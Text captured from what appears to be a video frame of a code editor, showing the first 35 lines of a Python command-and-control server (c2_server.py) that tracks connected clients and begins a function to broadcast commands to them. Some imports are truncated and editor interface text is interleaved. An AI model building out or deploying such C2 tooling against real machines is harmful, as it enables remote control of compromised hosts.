 9:43
~/Templates/C2/c2_server.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
c2_server.py client_C2.py
1 import socket
2 import threa
3 import subpr
4 import sys
5 import time
References to socket
c2_server.py:103 Python
client_C2.py:33 Python
6
7 # Store client connections and their IDs
8 clients = {}
9 client_id = 0
10 lock = threading.Lock()
11
12 def handle_client(client_socket, client_address, cid):
13 """Handle individual client connection."""
14 print(f"[+] New connection: ID {cid} from {client_address}")
15 clients[cid] = client_socket
16
17 try:
18 while True:
19 # Receive command response from client
20 data = client_socket.recv(4096).decode('utf-8', errors='ignore')
21 if not data:
22 break
23 print(f"[ID {cid}] Response: {data}")
24 except Exception as e:
25 print(f"[!] Error with client ID {cid}: {e}")
26 finally:
27 with lock:
28 del clients[cid]
29 client_socket.close()
30 print(f"[-] Client ID {cid} disconnected")
31
32 def broadcast_command(command):
33 """Send command to all connected clients."""
34 with lock:
35 for cid, client_socket in clients.items():
Dreamset Services
Line 1, Column 13 Spaces: 4 Python